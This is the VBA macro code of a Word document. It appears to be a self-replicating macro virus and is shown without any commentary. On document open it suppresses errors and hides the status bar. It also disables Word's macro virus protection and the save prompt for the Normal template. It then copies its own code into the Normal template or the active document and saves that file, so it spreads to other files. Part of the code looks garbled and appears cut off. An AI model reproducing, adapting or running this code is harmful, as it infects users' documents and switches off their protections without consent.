 Attribute VB_Name = "ThisDocument"

Attribute VB_Base = "1Normal.ThisDocument"

Attribute VB_GlobalNameSpace = False

Attribute VB_Creatable = False

Attribute VB_PredeclaredId = True

Attribute VB_Exposed = True

Attribute VB_TemplateDerived = True

Attribute VB_Customizable = True

'APMP

'KILL

Private Sub Document_Open()

On Error Resume Next

Application.DisplayStatusBar = False

Options.VirusProtection = False

Options.SaveNormalPrompt = False

MyCode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 20)

Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModule

If ThisDocument = NormalTemplate Then _

Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule

With Host

If .Lines(1, 1) = "APMP" & .Lines(1, 2) <> "KILL" Then

.DeleteLines 1, .CountOfLines

.InsertLines 1, MyCode

If ThisDocument = NormalTemplate Then _

ActiveDocument.SaveAs ActiveDocument.FullName

End If

End With